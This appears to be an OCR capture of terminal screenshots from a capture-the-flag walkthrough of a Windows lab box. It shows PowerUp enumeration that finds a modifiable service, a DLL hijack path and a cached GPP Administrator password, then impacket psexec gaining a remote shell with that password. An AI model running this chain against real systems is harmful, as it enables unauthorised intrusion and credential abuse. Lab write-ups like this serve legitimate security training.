 root@kalisa: /tmp/windows (ssh)
root@kalisa:/tmp/windows# ls
Invoke-PowerShellTcp.ps1  PowerUp.ps1  commands  nc.exe
root@kalisa:/tmp/windows# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.125 - - [14/Sep/2019 09:14:23] "GET /PowerUp.ps1 HTTP/1.1" 200 -
root@kalisa: ~ (ssh)
CanRestart    : True
Name          : UsoSvc
Check         : Modifiable Services
ModifiablePath    : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
IdentityReference : QUERIER\mssql-svc
Permissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH%            : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Name              : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath 'C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
UnattendPath : C:\Windows\Panther\Unattend.xml
Name         : C:\Windows\Panther\Unattend.xml
Check        : Unattended Install Files
Changed   : {2019-01-28 23:12:48}
UserNames : {Administrator}
NewName   : [BLANK]
Passwords : {MyUnclesAreMarioAndLuigi!!1!}
File      : C:\ProgramData\Microsoft\Group
Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml
Check     : Cached GPP Files
root@kalisa: /home/kalisa/impacket/examples (ssh)
root@kalisa:/home/kalisa/impacket/examples# ls
GetADUsers.py  dcomexec.py  getPac.py  ifmap.py  mimikatz.py  netview.py  opdump.py  raiseChild.py  rpcdump.py  services.py  smbserver.py  ticketer.py
GetNPUsers.py  dpapi.py  getST.py  karmaSMB.py  mqtt_check.py  nmapAnswerMachine.py  ping.py  rdp_check.py  sambaPipe.py  smbclient.py  sniff.py  wmiexec.py
GetUserSPNs.py  esentutl.py  getTGT.py  kintercept.py  mssqlclient.py  ntfs-read.py  ping6.py  reg.py  samrdump.py  smbexec.py  sniffer.py  wmipersist.py
atexec.py  getArch.py  goldenPac.py  lookupsid.py  mssqlinstance.py  ntlmrelayx.py  psexec.py  registry-read.py  secretsdump.py  smbrelayx.py  split.py  wmiquery.py
root@kalisa:/home/kalisa/impacket/examples# psexec.py Administrator:'MyUnclesAreMarioAndLuigi!!1!'@10.10.10.125
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.125.....
[*] Found writable share ADMIN$
[*] Uploading file TxXeEiJn.exe